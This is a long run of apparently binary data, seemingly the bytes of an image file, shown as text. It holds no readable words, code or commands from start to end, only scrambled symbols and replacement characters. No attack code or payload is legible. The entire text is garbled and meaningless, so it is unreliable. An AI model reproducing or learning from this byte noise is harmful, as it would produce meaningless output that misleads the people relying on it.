�e>�c�Aw"AН AV�TRR��Y�RJdFVAA��Z*@oagA0�[�� z�C&c2^�Gve��mgsbb��&�!�!�$�Y�c>&@�_�Pge�'���w�hV����e��'%A�b�gUv��'��g�5(�v�Ch~��T�&䱝R��ZU"t^~!�5�"��`An(�v�Ve u^��j(�J�J#��ٖ�'D:Я$�%%A��ᑧf��f �j�){.%/��C��P�i�*���bA�$� �f�fd�\hd��Z�h)�r�F�*�4���h� D��gW��~g�]�ޝ�Jeu�i�~�u��5�eF�_����h��<��XA�n�RJ��a(w��+�k�5O�X�*z�E��!������v�g�n+��*n��븖A�r幒+����Zc����ª���5�Dh&h1n���kw�&W�#�j;�Etf0�Z�0d�~O�8D"��P����OC��"�(����ͣ�ڟ�#�ɉ\ЁV�i��YA�Ϟ����X�"�!������F�b��^
����l��I
�,��YѪgϢ��9����@C<l� -ժ`������M+�J�h��~m��a��)�l�h-���ɯx�A����-����:,ݾ�����e�zm�ڞ(��þ����m��m��Ǿb��
��Ԯ_�B��f.RZnC�b�l��n�������2m�f-���n�G"���nԶ �.�ޮ����n���$B���ي��RD"�nC@B����:������uV��^��,�b�Y���o�ڮs:D@  !� � ,    � �  � }���
�	
肠�ΚA�gd�C�;�3b���g$8�LI�&D�S9@��!	^�1�Ͽ��.�ܩ3BE#>y:$�3#F����t`��ߚN�����RKȐGW���k֬�МΌt2JpE�+:����mɺ�Z�t��?���fS�I��t�Y��$ZS쿥;x����è�?L����4�_�����c���6O#ϡ��v���vh���E\��hX1�ɽ{�\g�a\�~�a�kd2�-M�bË�x�
B�2�]��ly·�<��[ggI3& h�Iz�WM�97t�M� S�)%�f�}AO	tF�i:4�C�1��{���CFH�ZnGE׀Z���E&���[&d�p��_wU�Pj�Y7qw!O���}�P_t2��6V٘"��t�l:��� 0��V ��� +�P�q77P�;y�n�dSuLJdFq2�7�]���I�dh 2%J:� �B`�6�X*
�"Ei-��Z����J �`�4���ȗN��0�}V6�خ��x�M6�(g2QyQ�<�B�DB^vy���ۋ��͚�t��|����u��qF^��В�B���Vx��fuB.�q1���U)�N��K.�|��t�iN �zij�i*���{ctCD��v�(Tr���N����j���l��gBQ�� �ila��0W�}Yۊa�������E!�ћ�W��y�7�^4ý�J9�t�������/g4����\����ˬf�|F˗�9�чd]���h���1�XI�kE�r�d�׸w7ɼ�h�u�s�:�s/��,��ɚ�%$��z�nQY����~󦊗�u�\��Y;ą�f���Gf�QԉV�R�4,g�rx�Գ�ڙ;4ABb�PC��\���y��WK߃3�U�Z�u���"��"3$G�ӄu���,^3i�d�����<�a�Y׫��4���ih����F��Uc��Ho�v#���G1!�5/�!q��_�xұ^1�0�@�򒷓�H�U�1�d0s�Ғ��v��ha�B@�Φ�`���0غ%��W�\�s5���.Q�@��ǥl��
�#��,orRJ���f��H��D�T�m�r�9�w"�A�Z)�m.f��E�^rIא�g5��
X������!���)u�9���fq��y�Q�?�aG�𱇶��V�!��yOZi"�6��:��g,M���l䣺��\=��x#��6����#���
�������G�xR�� $"�&`�"
��������0��'[�Y�����N���X��dbD�7���d��t��r�ǭ`���Nj�Z�D�� ��186C��N��5i�i1�F���-����7"�MsJ��x!ܧJEU�p�LH��w�t �J����	�ED/;�R~��5v+�M����<fU��M���>U'��&)u׌� � TEJp8$�[��?.�U��2�=t�.���4�S�nT��$��7p��""�M�ڵ���Mb��tTlP�ᇄbX��0!�mJb#;� ��{�)�CXj�.Xf�J�=KN�Mô�=�6�����s�?�蔲1%-�m�P[�b�"�ťN|�%z���{��̧��R����[��ܢJ��FU�]�7�2�*�Z]�E�k[�*؝�sgW�R����J�y��:���>�é�B �Ŀɦ9�j]�=��0Km���V'�e,Jm��w�Ӈ���%����6��)��"/���11���_Y@'�m
5S`u�;7��%�K�
`�;n0.ؔ�.��2�l@gc�-�!^릕���+��q0�*a���X'a�*��
��'Y=T�>�K��hΰQ�1�u~IY�/�?�L$�~��b
�/��ª� d�yl��Vo'+&z���h�"%�3���Q����n ���Ƃ#��`�PP��X�3��u.ogh��D�FYT�k��,vt�Jh�e��~0�����Ӗ��p�wV
b���=������}��W�B�V�X�dvxn}�z���6�k|��^�K������Zp,��<�9�w�[37Zއ���olm�¼�F`��'_��=����>jz�Ш�L\h���9���c����ig�2��8Sæ����^����C�[�a����֮*۫N��Bs���az=̺)��d'���,��ʋ�u����x�6?Ԣ���g�]��6���9����FǦ�O�黖�Q�(|�WO{�&��7�}(_�q��;�ϋ҉_����6k�h�a~��}����QE�@���x96x�T�U��y�Z�X�-��yu�_�EF�5�i����}e 8nH�B¡l\�{��WX�6fu'~<�v��v:Q �bd�~�M�G}��MI%�g}��'���	�xT>fuq�h���%m�+b�����*f���|�M�wlX6xx䑁�}��/���2�&(]�Z@d������tG���v���%&�U�8Q���GgnPzjh��g��zCX6F�!�Q%�G}��p<��p� 
�A� 
kp	���` ��c�l@xb��FAC@����n�#�7ҷ�OWh2�iK�eL�N�@���P��@�X@��@P���Ņ��(k4h��n��!K(z�&�lxƦ���
�H�x(��@c����Xp�H����jnWU�8`���~������S���z͇j9)^�|=���!����-��I��}	��(��iW�=�bJ��H��x(�W�bS`�q�x}��Q���.��_@ ����fX�h�G�=hl�ȑB��xzH',�XxPvj����,H	�"�W�x3ɐ������He�TGy�NEv�Hx�F�(�+7U1�W��)�x�8��v�A�1i�A �H -��!
Z�_8�ɸ|�G���QuIrn����_�N�&)C�QI��qv�]��� �4I`���X����	X�%r����G]���}u���z���a�esh���H��	3¹�WAY��8I 0p0 � ^y�����@U�����I�z�'z��T��]r����!{y�
ْ�@ b�� q����M�Rp󧛻�?��ܹ���Ӑ�
55ԙ�1���X`����Q�!F� W�M٩��Xp&��$ڑ��/�9X�ȝ�Ǆz,+9z�PR�dP˒�A�@ p@ �Mg�b���|��������wj7N;��(���[
)���&` ��(�Wh�5�X��1�-��p�B9�6p� ڤJ�|ʄ�ut���]ځ�G�n)+Ys�t��Q2%�i��٦A D
tJ����ݙx�����\�!ߙ<O����|XJ}�zz��|�Q�p��a���Q�Q_ �d��	pp���hx��*z�j���L��	,رN:���X�ɇ�ר��c9ʉ��!�(�ᒓJ 0s��̺��ъʊz�讦��2Jܚ��z���~�JoI9���X�����,���#p@(r�����2�E�V��$����P*,��� �B�]6
(��g ;�P8�&�:�P�1#�&�����#y��(� cT7�x����zO�!|��a��*�2{À��`���_�j�$K$4��ed[)P˪)�!hg9��9{�-�x�cu�7:YmK�+���D⍝ 9v��G뵋"�Z�"c{�;����gz���}�� � �Ś�J�&Kvn�	��&ّ֚�ʠji�Mk�C�,׀�����[� ,���M�� e�r��SEX©�3k�L�xw�����Y�X���!�����K�b��	r����jQ1�Y˰���R0����B�v.S���v�Rr6�[zұ�W����e�|��T���	���Zش��þS�@���Z�|�����3�{���g���eΈ��Ȯ����2����ъ0 ��My際 ռ9L6\�J��x���۽"��S\�������P��%�;�|;c�����W��+6O���Ką��!xܑX<��[(�A$_����/a}����K����ы}�wտ#,�K�R��na������ܹ�
�����p�^ ~�^���k�r���b},������	u0�0�����ֶ����ʄ�;��K$w���@���I�I��q�j��8j����C$$��I!�)0�z$0*�![ͣ7���;�Š�{;��r]%�،�ڼ40���L!G9�7:�0�8(|��Dh�<"��z�l;���*i�p|l��T����� ���������,ΰ���#�b��ϲ��{�Á����^�/�`��eT���耨ߠ�Ͳ�1�F�I%).C����0+C�2=`���4C3�L6��I���0��̒��;%(��!�|%��]���Qc��0�]M��q�W��;�:l·���x0`óp-����,�$�?M.�y/�<���V��m��N�+���/���0��p@��W	[)l�����-�%� ۩�/���a�Xm %�ۙ���R	��idC�ϔk�����t�]���&0J:�-\�՚)9/������c]��z��y�3�ޒ]�L��⠁l�F�]�޾������l�zB��aj�W&I(ܿ�ŋ��AR�)��=̑����.έ�]t;ީ í~�_�����2�I�(�9х��+������23 �޲-�$Q��>�׵Ɓ�I�����x���u<�� �}��uv(V~.���1�9����X�����_zܧ�7�����E]�L���^��!�j��q�p�]T�w�
������M�)~����m���❯�ڔ�Y�b�M=ܜ�(� t�T�0���r���<��	�깳N+c��[�]�������A���/P;ӫ��J�V���2�,d�����|�a�<�.�n �$�Nԝ�]�	�	&�vʛ��)�#8����Z.d���4��{�{�w���J0Эݿ�۰.YN�M���^��������1�I�^�	��I%�k�+��A?���nN���,��6�<�j���o�W�,F�n䏰�0�*�n�����.�%?�N+�=B:��/�u-� ��l�7��������lp#����0<�!�Qn�l_�#P�]�G>�j���������g��/�2Z.�ց�T�b: ���3]�w�٘��q��~���%�����n|!����N6�O�|���{��߷!�eJ�,0���/��#`���޽��a��m�'�.��;���h��o�5��G'����* F �Wʐ�	�a�e�B�M$4�D�;w.|�Ѓ��!!zYb�ɒE�����ˈ0���Io�Kl7u�l�p�Bl~UQ� �a��d�"D.^2�y��Č�,-.4�ń(�Q�.[C�MV��GB���U!L�7s�L���θwF� �_�;F�!�K�k
A���jO�	����_ǂ��R;��Y�%R�^I�3\�pM��� o���#Pa
���z}�P�?8�	�,��ԆU[^Չ���7QZ/x�ǳ*G/r��܄s㮘�]��Cb�Ơ=����>�+��N�"�c�� z�����"6F����q�<�"*,�>Rm5
E��G:���\�o'�������J�.�'��#,@�Lh "(� �+$����`0��L��%�0�0C��b�/��B�ƽq��7�
�h���1�/B2@�X`� �hI���0�N�:�

'%�i���|�8b�/�O�ʛ�v�&��V s4�d,�4G�b1�"
��sdM2�#H�,�ɭ&��%�Ѫ9rFA�������h�.�T�k&eq'�V1r���S�[8B���F�ʺ
*{":ӳs+�L���&׭u$�֝�PCC�"�b��/7�>��e�W'^���O�(�; 
. �3Y*�K-^7K+C�� `���~Q�f�J�"�ւ��la�pF"ZY���h!�p���R��0�ȄC��''a�,��0����&e-�ԉ��W
t��
#�R���o��X�r��j��0�8�h.iA�P����N���wT��]��s=��?j�R_4M��`a\��r�%�r�('�S�%��=OI���/��?��%µ^���<����%�a���
m���ү32Ot����׻��tO|�-S�� �!*p���<+�*'Z�����)f�Ң�����-�2̳�%��OW�3��2"���`|\��_җ��A�Y���atv��d)3�BR�A��V�D.�ukOV铻j��Q��"�B$���$EYQ�0���aZ:L���w^<� 2����T� ��*�F�7�u(K]2 Fऐi�F/3y��n���|C`)��A2��i�G�B��d���(�B�J��@�����&#(#���7
qw:�`�@��c�q@#���,!�����a�BS���i���:�E�����d:1J���XL*]�k1a�o3�Y0fN��JT�A��Ĩ1�	�t�a|�j+H0�pE]�T�O�X��2J���άII�td��cc&ײM��
`v���%�`8��G0F��/�"��,��Z��|����#73C�o'���2g͕��>�$�7�6�M��.� )��"�PSƐ�/r�¶ �-`4H!�1��^a�����A���(�#N�_42"��	}��U�HJ����L� �q%�ReY��5T2��V�%���	;w �(,Aгn?1�ɔ'*�rg��2�Ax�����'�X��A�R�A����P�XPHR�*c#�	�)-�� r<KA� \���L%��-�G��
����cKA�����8�,$.
IAw(R��� T�JBxz�/|�Z�(ȀB�ʊȻI!�0�p� TnAVQ�Ӈ��~p\�@����m�D�qA�y�`���M-� �%�)!$�=ƈ($�/�ʔ� ���NQ�p2�bE�R��ӕpG�H��B`�R6���f8��x�8^� �e�����X
-d�2|� u] ��Ԃ�Q-��?���tx�}`l���X;�� ���иUC�//[P]^����c&0�	CS�%)��hy�RRL[`Y� ��e\h5�T�]�8" U���6#���Տ��<�̎U$�LOqF�MaF��,�lkj��M���@���	�(DhP�)ˇ��-,1�T �Q]��JE��Y����)�
�H�	@�gbkP#�Vd'̛�`�""U�hV�x\t� �B2|@���tT������Ro5��ER����;S+�N��i�{¹6L�<^C_N--�詓G���/ ���\b HN�X	Ys���k8?�#���m���|�@�Mn�,�ܵ�x�ܥ^�Vd��	��W'ُ�B:
J|��v�"���A!:g��έ?|;��#�_��o�� �mv��8��;$#�
.�}K���n^H�Zԕ�hB7\Ѝ��Y�s��0� P��b�m�<϶�یY93|�N�!�V�qL�|z�:��?�pc����BQ�.m��5�F2��r:j���v:��W��65�1��p�K��{q�n������Ŗ�.�"sd��\-�˛! �>��3�1�)��ھ�ˆ�id(�s�O����.i?�Р�����#0�	c.����.ȅ���Oȟ����0�����>$���O(���-肹K�4�@��@��;�Z���?uY�!�?�(�h�N0� �^��%#����dە�e���-��9�>��>$�\�P3���@����§����.�2��C"�� �`�(v��	X��rI�	`B�I���È���y �e���S.7��ۻ@l��1��8 )u�0%���Q��R)�*+�d#�p  �/˧�Q��(�5;E;.G�1X�*T55���x^"C�`�`s�����a;�"��ą )º�mX�<ܹ&W<�n�����$c�j0��4�=М�	.������B�b�vR$��K�R��lD�m�����${���	�H�j���H��\�O���	,����#*��H���-� ��3��;JQ&�H9K�T�#�����4{:��
����.��.��_�� �@��>��vZ�� <�6�D�=���,x�ʂ�D<o�E�j���#/�_F_�c>���쮷8��cª$������t�˝L*,�iH?�;::K��P�$*�����
-�a�u�/`���p ��'�j�U���p`�~ I���	�N�D#�,�<?�l��̬��1q!���K?)����/�-X��5�s>�J����NL臨lB�K��Ln�W���#������
�ؓ�0�ų�sp���	$=-�Y��Ȍ2��x,�^Ѷ�Omqν,M��CTL�ULP��8�8�~��0A�j�4�t��c.�ؑdH�`6���8���G���K�j҈p���й鄈E�O��	-��N1�Q�X��Oy�!����a*�Ն
	�;A�A�)��R�� �(��Q(P]т��C��n� �C��\ި�9E:N�1ELM���ҙ��\��"8�JZ�a���R�T��@�"E��'���PQ��D��V|�5���NF8H�Q9�`�YY�	}�G9�>0�y�PQ0'���=Y,���P�B��
"=.FE�۫�2=�L�T��J;s4I:$�rQ��	oh���5�-�2^p7��P��S��H�d EDI�<;�l��m�T�RJ�T��׮\5P��.1�,���R9���d`ǂ� �RÂ���86o�@BB-�����
d���d�XIY� <e��Ɋ��EQRZ�� R�p��*�t�9�MC��.>*�C�GZ��1�u��#�D��,mTu��s�N8D��J}лÁZ7��n�Bs��8�Q�Q�!u �&�X�� *j(�yl@R΋����݁�<ɘ;͂0]=�ǽ�,�[��T��dƐ�!��:0�"5�sQվ�e(�l^� ,  ��	 ,����c�qi
�$:Ĉh +�շ�X+MF���9d��k"]��EPʢ����ޅ���Z��v��&h�&��`�� q8��1��k���1�FSt[�$]�E]m�T��[0�����]1��*:�-:�eL�S�dyVg}���8���뭕I�u���t`�}�K� S<]�K��qpݤ]ڣM����?�1&Z1u#��I�Ն��F�!��/���u�X�̲vS)I�HN��`�=T��h�����3_d��oۍ��I���`�`�`�6C�7�bJ=�@�u�FVq�0��B]�KNV��L(���	�5�U�V0m������ŗ���K���-i�f]���o���e�-S�3�P[zX�ݘ����|����MD���#�)f�����C����#/�ו�݅�1�0�r��^F� ��1.� ԇ��y�;��-�R�D��gP��@d��c(O�ʏ�. h��g�ؑ�a�hs�h�Fsn�H))c唊��]�c�i9�@D�,U��d}��Bc*O�Ɋq�e���xh~�i��i~A2;cʍ�{l@��`Vh�_���΀e�S���@�q�;f�p)m.�K�*	;���i�	%f�'�!�y#a����x�G�4M0?�k�E�8����82H��iN��.g��
Κ2��� ����y��x��������#�yx�C�t�N��f_i��W���6����څ+Kr!����
�x�G�6�����:�r@m@?z��NҞ��lW��jZ�b�,��(��Լ��oλb��n��P���O��;�z�2bxx����{��=mB��<��V���#"+l����`�����\<�2�%�;������7�Uy��1�p���P�32�:�!p�����+�� ~�a��۳k����^a��[pl����<�&<1��:Ga^�bDq!�H��
���12���Z���n]�����㔄��M_�_����j����?i�0�\�h�/��މ�j@N�䐑�G	�)
W��m�:��lQP}���s�l�q�ۍ^~�t�X w֊��fsʡe�1:r"_�t�.��K�jK�G���WG38����vp�Ȩ!����}� ����5טiW[72��t5�KG�!p�_C�ؼ)�P���䝰R
؁)��94{��ZD4j�)�A�a��H���������G�wg�!�w ^�d�]��f�������f뀋sd	ua�	�n3�ݾ=� �� ��(���x�G��p�.�ؼ��H���� WEj��P����<1&6��)�����d/�&��W����)�p���X��bcWl�s�zg� ��K��&� K���5@!r!�Am�U`�o�㌭%?�1���HZ����`�x���/�����ߐ�_��߾��Ň�x���2��>(�;�o���/��/�Υ��8O��@%ׂ�YGRzyB����&؂��p���I�(W�[�ȁ0��'�g@L�]��^gOLq$Y�@�R!���'��-x�XЉ�i����w~� ~� ���:x:�%Nk:P�'��}�`ڏ�I��$ ��C� ,&%l��I��2��(7
��&�p�$48�N�XT,Q�HqbK.g"�H�lX ��B�L7�ޔySc�ci8I&�ܤ���ÉXg��J��C?�%��O�ٛ[nɑV�@G��k���@�ʕ�/j����Lb���Är3F(U�޿�'S�l�2EM�0s���3�ТG�.m���ȨW���Zp�D�g�]E���ۺ]�����b���/n�8��ʗ3o��9􆽣S������!A���;���Ǔ/o�<���ד�u@ !� � ,    � �  � �	��O@6n뒰a�.�6h��HB��Ht�oE�u@6 p��(ϩ����0c6�A�M�*[&�v��τZBq������8+��)̕;�DUcǎ03��U�3�+!p!�:�=�v-ŗj��lq)�����M Ù
d*ujY��zM,׃Y��F�+�e�5�^��`sC�R3��h^˲Q4=�bD��i ����O�$)6�e�p=�&���iF�@��/�R�d��/��;�.�_዇m'�T̑�U�z�]Gj�s,�L�\&���Vg��e2(�&�9q�Zj�,E�_���P'�ɴ�W+��I��őnu��r�g|���g�y��f�|p�/� c�Q�հ�g��P	6� wݕg�
�t�x[q�e$�xq�KN�/�36v�P�	h�A
e��R@J��CV�`bf�a�	o*	�����6�TeC|z�g�H�d�r��[�J6�%�PQ�h�l��T[W�D$X	-��{.�ٟ޽��@*����1}�b�?�����}����6V� ��6�L+!�x����n�*�"3x���ŤqNwVBi���M�X��֌1�96��뀐´�(eo�=50�Ic�m%y�����|	��Ƿ%��$�����1U�2�c�\���L�HL�]��6n_����f+�y�T�E�p�99$�e����81��Ž"�j7)Xڌ�Ib3�"�&�aC\�7j��xӐ�96K?��'JA�4;�T P2Ȝ��?�ʻ15ct�)���v���'��k^M!�	)����{!*w�ak�0��M��B�46�����ު��J�t��&��	r׀S�2v�x�i�	�A��i���k��i�� O��&�v\դCw��c��x���|��j��HlS+%�UV.�ϡ����
�ؑ�XT} _�1dg��?�椉�2�BI7&��iG�+P��Ր�̫/�J��2�$Vk�XzSO�@��
�B���x�\��假Ot�b�΀�t(YG�R 
4d������&� IÛ�A��}���C!�Ȥu�A<����Ņ/�!!��j3�G
�ǘ��	�[QB�ti)@E{�OWAm&]aVn�0�?�����K��F�s���xD�\�!z����1*�i:Z���V�d� �g�6g\	y$N��P.sL��6i�Oޤx<W��xD�`�vO��S��řl�!u�
��n�����ڜ�K��Ch��c�P��z��c�1U�)�p�3��\�ь�t�	�Ä32������44&�ģ������@s� �"�jZY'�OTxN'���11�'}�Rd�3�I�[�nr���H[��MJZƞ��J#���a��(�1��R��2�1YE�q��\1"�j%J�C�3.��e
Y�±�%��!e
�P��#o�L2|0W%*P�R��MxT΍��#EIY�ڐ��喔I�fںЕ>�'-�c�H@�h�� _��l�>	+Ycb�����'8�8)C��2U8�Hc�HY�e^QJu�Y��U�6)�j?kI���2���1RL<֓-ej]�(��:Q|�ʊl"��
g�PD��VV�6�21z
=N׮���*�! |ҫ����w7s�9^.�9�zӻG�`���u�\�F��J�U��N�Z��լ�M,ɻ���Hu�'�`���`TL�a��S�=��a��x����e�Q���L�D��%�>Q�0��fZx�����L
�aa�u�sU�N�(� ��l��?v7��q�of�2	��XBT��Xf�Sb�&���|��c�T ��	�w2g{4��h}�0;,�2�Ϡ�r1���� s��=�e^%;��%
)�h�'U&j������>y���a��<`�=5a}����7yn�e�\L��_}��K�hj�����r�?��;빺�p�: �Z/{���pG���v��e�38"oCsd�7��:�o�`����� ��B��U2�kng3�����OKo&��ͦ��*�B7DX.v�hl��OHʃ!�`h��P�C��lPB<!�.L��q���za��s��ɯ�8ۂ���&�m��O�2�B X��?p�p�˶��f�?)o�#�Ո�G�}~��$&��w8�����M��GȀ�����	���f�$7؆��ܩ!c��]�r�Ղ��@��X��ʍRx���Di�ES������<�	�$�8x�<G ߐ/|��<�I[�����I�q�yO�V��3�]�������iAL���ת��7q3`��?e"m�����]�|V����)z��B��p��������T�V�7�JG�TNnDr1� �- }��� �>Q~�Z�wo��z���p�Ur�'
���ׂ�0�A��]���&NR�ٗ��$o����$ �vqD�t^8{р�� pqF� �:h8~;�vq&xZ��)>� x��GgZ�'Pj�<�}@'1�%|�w?t�zÄ~�f\��6�w��(��@\j�l�u8o��t|VX�Gyp&|�vK��vnÇ��C0=Ahu7��P�6������7�����cq�V�C�W�f��Ǌn�}�h�����V�\Ȇ2��YR��A��_�jNwwq��2��8��WyBwZ��d�1�'��Yv�v�e3��H��-"'X�r��8ո��H�S�x�hI�Xr��]٘v�(�P���'�a �<�T{_�*� �苷�|��o�؏�1����]J7�'=�01������d��-҅��)����Pt3&t�W\�׎�I���a	�t'Y^��S�aPf��SI c X@9.�so]L�a��Ho�((G��i��h` ,���-0m(��G��ՕJ��CI��v��d�1�_T�rN��M���Wg !��9i�X%uTG	�f�n���(i�m�m!m�Ȑ0	+�6�q����)��q�e�~;i���1�'9C�8��v�	�<�t=���8r�'�v|4i�@�Й�`�)13(��ܠ��fK� p�a�z)���|��	�H����QG�@�x�֝}:\蝛�	��$yR�����x������	i	6��V��&�y�Ҩ��y�i�ٝ����<�х9��1�ڡ=�	b����d�����P W)��WZ��P��fڗ��@�������	��(G	a!��Ќ.�F�P�T���(�$!����h-�q���ד��(i��BJ ���w�o 5��j" �8��RӦ9ʥ��&�2��я�Y%��"-r�(�
^�Z����).1J�~�I� ���h_
�ʉ�Z�>a�稦=�w��tT6���O*��6�IɩZ���z,��e��?
Lo9�B���Y
�i�^j�(a�t�l��R�	���~Uzc�`��M��8멬���*5��;��Y	����<�j��:��cư&*���	ᮂ�;���-�|=��qg���I٘Ρ��� + �LJ�r��~)�-��=!�	�)���6��a��i�́��z~[*�rj�#૑�q@���� 3�)���������	y�2ѫQ��[��p�`�(�x���!�:o�������Ȧ�T��Z�>s�+IrJ�,q���	�zR��*.	�;{oX(���c�Z�� حs�C��r�&r;��%�rQ!���Ȳ�MZl��'��(���'�|��%�ĥK���
d����c#DR�*�ͪh:���q�����ʷ����c��)��;h�	�*�%�w�>1BW�!�K��q��e�%���9���1���;���a ��[��+d��3s'�;-7���+��z�J3��h�{��q�l :�����M*�yda3j���11슺6�l�'�F�
w;����Z["���M2O*�r:���K�y��/�l{�-��&��ˮ0̏�ٳ!:�;����qE[�	�<<�O̫d;�i��cA�
��r8L*>�wvk�5�R��|���D<��s��4����{!,Rܴ:��6��l������*�`�D�;눬s�w�1��#D-��M�'#d'=������JA��:���"%@ `��q0 .�!���]����M������J0P:���Ï�:���\�`q�/x�2a�	���������,R���<�x�\��A���@{��6�;���yZ��L�|�����\"�*Ʒ�(#0����7�M�,#���,0�ǿU����Q������� �7�ƒq��1����%@3��CM��<�:�ϛl�gE�7Y�*��1A�!؟	�l��d*؛�Q�>��4c����=���|B����|w�� ͫ��ў2�ϕ�ͱ�G��g��Y��l�/�$�<�u�*`�'q?��$�Y���HͲZL�f���<0��kڦ��
$[З�pP�5�8ھT����,���\��<�ڍL�0��j��Z�������* }������ОWc �����Q���Κ!E��M�� wF�=����,���	 �P�	9WL1�P���1��ۏ`��ʵgE����m�M��������Pp��c�\��,���䒧���=0r�B
�?Q��]�����
(L}��F�s�$�����aL]">Աe
Mߗ��~�5.���5��(1�]۫Ky[)�j��/Nא�z�#	q�{�l�0��T��8N�i]�1[�o�����2�2�Lh���}����MΚ�N����^3ō�6q
�B��͸r��=�����y��0�Q��LΒެZ�	��-w��H�h���{�Pм]���Q�	Q��Žn�*���@��0A�N-:h{�.�.��0��<���!Z\ὪlP���!%�^`�(qTпD@�(u^�*�n����~��.���\���%-�!�7��A�]>�pWr�x���w��$���H_�c ��^��w�E;�'��]��ə
�進�5�� �]��C��C(
�~���M\�ל��z,�J��v-�^������w��m��6S�1��.�͵����_`�(��m��~��9f���q���Z~���j����� �&p�d0�Ő }v����m��|�����J�o_��� B����ѝ-
7MuTY�Q�y�(�l �7M�o�����_� ���s��^/�����T�,��?�u�0
�1�3�y���id`	���=����^�DR2���� ���Η���0� ��$X�_��G�41p؅/����B�G��($YrZX�dI�ˏ��T��&��?o8N�SaO��&08�'I8		JT�@zZ0��a�#s��Z[�b`�Q8�D�8�ҋ@JX��W�$��y�ջ��R����Ĺ��J�_0�HF�@-ZE��KP�%_��P�OnZ�#F����a�r��׵�yA�ȅ���ή������a���%| ��m���C�[ ��������A��yuf�F�$�׮S�m� ���n�b'��W�
I&cȥ�H.��*��_,�B�tx(���>��;
��Ko=���� �

`�p��<g ��<�Qxy���Zn ����� ��ڎ%�"/��X�P/PC�r:r�ĩ�+F�x����:ʪ��b_���G�YR�s�isdX���i�'��$�N��2���� 8(��'��ȴ2��_�����[�}\H���X���!I�Nw��O<��S(��ˀ'R4�H�n$�R�e~�����	�Q0�(́�*W���g@j����$(XȮ��)��v�����L� AY�ե���� ��`x��Q�c�.�=
Q��	�k�a%�!��]�C����u� vm��ɣ�,(DDq���r!�����a��T/D��h��4��g������w�e󸥎��+B(�4��G���F��ȥ�^���3o�+�p3\`�9��`�.���@��2~�¦�L7�
���GJ�Y ڔvj�fp��ր�/��rҧ��qSڵr�O��� 
�h���F��s���{W蛖x�Ûh�L�}��&��h���H	b���djɚ*�	L��+��c��ܓ�?�T��z{>B��,tc��0pA�4��$i�b��
�
��2��@�	����R'��%X�;�A�"��q,v��F}b�;���$I��Q�l��R��ś��-� t�~����2�a�@�7kpo ��Ь��.t\�vK�KT B<�/^��G|q�.�%(��bh�qu�kZEK�%����6A�-�#$Kl�}R�T��$^�id�B��p�bI[R��5��A
W��1&k����1%�dp�h��к�x����>n��.` S�)��ڢ���	��!Ew	(Du�9�;�HA�Yp���	#�v���w �hAY���c��\�+���3cI�*�K��u��G����R��Y��I�g8If[
���y_�f!meX2r ��D���E�0�s�%��4%��:�������ĂG�W:�Wڊ�&�8K�P���\�dhC�'��y�}�!h�嚳��¤����F	��K�K����4��%���4�w'`Ǫl)Krz��rd0�(2RM�y�D-	[K� �u�{(�	k7`R���U���Qg��� �Afx�E��Mn�� �;�Q��rL@��#gW��N;�$|遢�H23oh�u4H򘘌1�N�^LJ�iv{�k70�.���0}�w���P�u?k�H?Y)&�u�J�.�|W������n�Z�ߪv�v�Pʱ�.�L��&R"A6�W~
�E��õa�k ���HF]% �C}gL�ݣ��z�Xw}�Z��qv��Gz�Ka������x'A��ó�Uo���r@%Y��֊�X 0dI	�yY��5��K'Z���Y��3Hr ��%�Y2 �0�|O[�K��%�x����D	s���O�Z)���.�`9�8Y 4(��#�Z�ƍ\����L��4�-�W�m�XNMCS�m� ��`�����v<!\HB`>LZ`,��s�$x��5�0U����v���e�6����_�X �,� 
h@;��F�1ʶ����&�����m����.C��4��: 8��I�(AL�x��n�3�A˅`�����a�S n���g�I�Vhi�A�:�g��Zn$oh���HT fPh��V�����k����V�$t�N�W��2�	�tSK��!�O����c�a9:�;p�Oln�t��C$�2��!a�m�� /#b�;��G�f�w��U��X��;Io	<zss�)7�c����S��,����[��/��^ҫ�x0�$�4�]���=q1�����U��s���e��.��z��)Rx�
x�;�~�VI���U߀M5�օ��R>6V,²=�%���>��k{I+ �@MU���]�GAv����j)~��V��Vg�zX��Ty���Z=g��Q8��%�'�r��M��"���G��Lh.��l�1���Cҋ�{��	�ۦ�x��{@�����9A�j09�#�7/;� >�����F�+xP���������������������⬯;
@Y"�b��)��sAEӕL>!Ú���������{�|��1`�8@48�X�۱n��s��5̓��`<�=#@\��1~��x2ۡ�Ѻk �$�:�3@/��>%�@M*��h�������r��2�r6� ��;
/�A$)	Ē �B8(n�-�"��c>��h�y�����:6X
�X��K�7髾���!�!��k ;jE�9�/���ڥl��a8"D;D��Z��#L��0i�Ƽ`�'j�8�G`�&r��!9���'Jk:?l�@�#���Y���G��;��9�+ĘP�8C��r �sq��.�����@�2�?/`�TaG�2yr .h��"��� ��� ����/�3�Ul�!P;�t����|Iځ)؁
 K�Ȫ"��t�����p��R6(���8Fh�[��+�}���m(K���*9#X�{�%�7}󼶀�hP�j<��#"	Z�� ��mHA80�y�7��*6`�Ɍ��;9X	���xLP�L6���L��*X��T9���́�Ͷh�����|�.��&X* ������0ہ��
��z��%�L��+��}��ˁ+�� 9�bJ����A��h��j��4*�?�v:�.򘕸3鴮�)0�h���,�D���܂��׸�c�� NZ�8��7ᡖ���4Z��$�¡���X0�+���Y�[����+�OD{����`�Q͋-��-ЀS�$��$�͋�G[�(PВ�8��-����hQ!�M`,	͋%�2M�)R��O��`S.}S8M�R���7рI���1����"�SATB-�XR)��Bm�8Հ>PTGUVH�I�TL�QF�TN�TO�TP�	H�P-U��=Sm	RMUV�TV}UX�T�UZ�U[�U\�U]�U^�U_�U`=�D� N !� � ,    � �  � ���/�@j ��baA��t& ⹊��\��A'� 	�0�̌$�	q�
��X��A�3	���d��!x�y-�>p9�߰/d�K��c�f�Y���׌�<�i�̊� g�Q�h�ȷ$[����.лx�����Ι���i�(��3[L`ɣ�U��.�8���!�1ө�ɵ,U�3a�dI����{�+N�}3��kDg���&��B"���6��#$�1V�.�*�إ�ĉ;��`�d'��Ϩ���4��i	���������X;�N��}�&���2�r�A 4WP2���D�EFw5��MF����(�DZj2��D+m`m��f[~2���n��4�?���M�3�r2�H�UYEF�e�Yu�T����K�e�aI��4�zM���]3�n��(��E��Q���[oK��~Ӕ9�S��L�M�cW!ue]A�Px���T� �e�!�y%A�49"H�ŷ%}y����4��f�8\���2�x�����
5c� ]\!va}��ׅ�W�"y�h�}8�#��t��t�N�j	 l��<+�t�p�H�-�����cM�
